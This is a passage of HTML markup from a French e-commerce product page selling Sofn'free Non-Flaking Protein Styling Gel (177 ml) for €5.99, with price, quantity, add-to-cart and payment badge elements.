                <img src="//gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=416" alt="sofn&#39;free Health &amp; Beauty Sofn&#39;free Non-Flaking Protein Styling Gel Clear 177ml" srcset="//gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=54 54w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=74 74w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=104 104w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=162 162w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=208 208w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=324 324w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24965394432266__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--24965394432266__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__info-wrapper--extra-padding product__column-sticky">
      <product-info
        id="ProductInfo-template--24965394432266__main"
        data-section="template--24965394432266__main"
        data-url="/products/sofnfree-non-flaking-protein-styling-gel-clear-177ml"
        class="product__info-container main-product__info-container"
      >
        
  <div style="text-align: center;">
    <a href="/collections/vendors?q=sofn%27free" 
       class="product-vendor-button"
       style="background-color: #FC9AC3; 
              color: white; 
              padding: 6px 15px; 
              border-radius: 6px; 
              text-decoration: none; 
              display: inline-block; 
              font-size: 20px; 
              margin-bottom: 13px;">
       sofn'free
    </a>
  </div>

<div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2 product-title--uppercase center">
                  Sofn'free Non-Flaking Protein Styling Gel Clear 177ml
                </h1>
                <a href="/products/sofnfree-non-flaking-protein-styling-gel-clear-177ml" class="product__title">
                  <h2 class="h1">
                    Sofn'free Non-Flaking Protein Styling Gel Clear 177ml
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24965394432266__main" role="status"  style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-outline-button">
        <span class=transcy-money>€5,99</span>
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-outline-button">
        <span class=transcy-money>€5,99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24965394432266__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45154326544650">
                  
<input type="hidden" name="product-id" value="8417720664330" /><input type="hidden" name="section-id" value="template--24965394432266__main" /></form></div>
            <p
                class="product__sku no-js-hidden"
                id="Sku-template--24965394432266__main"
                role="status"
                
                style="--margin-top: 0.6rem;--margin-bottom: 0.0rem;"
              >
                <span class="visually-hidden">SKU:</span>330900</p>



<div
  class="product__text-container product__text-container-text_Crr7de product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.0rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span>Taxe incluse. <a href="https://gtworld.be/pages/expedition-et-cout" title="https://gtworld.be/pages/expedition-et-cout"><strong>Frais de port </strong></a>calculés à la caisse.</span>
    </p>
  
  
  
</div>

<p
                class="product__inventory no-js-hidden"
                
                id="Inventory-template--24965394432266__main"
                role="status"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              ><svg width="15" height="15" aria-hidden="true">
                      <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(62,214,96, 0.3)"/>
                      <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(62,214,96)"/>
                    </svg>En stock</p>
<noscript
  class="product-form__noscript-wrapper-template--24965394432266__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24965394432266__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24965394432266__main"
        class="select__select"
        form="product-form-template--24965394432266__main"
      ><option
            
              selected="selected"
            
            
            value="45154326544650"
          >Default Title - €5,99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24965394432266__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24965394432266__main">
                      Quantité
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24965394432266__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Réduire la quantité de Sofn&amp;#39;free Non-Flaking Protein Styling Gel Clear 177ml</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24965394432266__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24965394432266__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Augmenter la quantité de Sofn&amp;#39;free Non-Flaking Protein Styling Gel Clear 177ml</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24965394432266__main,
  #SectionAtcBtn-template--24965394432266__main {
    --icon-scale: 1.2em;
    --icon-spacing: 0px;
  }
  
    #ProductSubmitButton-template--24965394432266__main {
      --color-button: 0, 191, 178;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 3.6rem;"
><product-form
      id="ProductForm-template--24965394432266__main"
      class="product-form main-product-form"
      data-section="template--24965394432266__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24965394432266__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24965394432266__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45154326544650"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24965394432266__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8417720664330" /><input type="hidden" name="section-id" value="template--24965394432266__main" /></form></product-form><link href="//gtworld.fr/cdn/shop/t/42/assets/component-pickup-availability.css?v=132348821858131657411740476739" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="45154326544650"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//gtworld.fr/cdn/shop/t/42/assets/pickup-availability.js?v=79308454523338307861740476739" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            <div id="shopify-block-AWFk3VmpLUFZOWEs4T__bundler_bundler_target_element_XDtTjg" class="shopify-block shopify-app-block"><div id="bundler-target-element"></div>

</div>

                <style data-shopify>
                  #sticky-atc-template--24965394432266__main .button {
                    --color-button: 0, 191, 178;
                  }
                </style>
              
              <sticky-atc 
                id="sticky-atc-template--24965394432266__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24965394432266__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image'>
                      <img
                        id="sticky-atc-image-template--24965394432266__main"
                        src="//gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&width=500"
                        alt="sofn&#39;free Health &amp; Beauty Sofn&#39;free Non-Flaking Protein Styling Gel Clear 177ml"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          Sofn'free Non-Flaking Protein Styling Gel Clear 177ml
                        </h4>
                      
                      
                        <div class='rating-stars-and-text font-size--desktop-auto flex-center desktop-hidden' style='--bg-star-color:#ffcc00;--font-size:1.3rem;--alignment:flex-start;'>
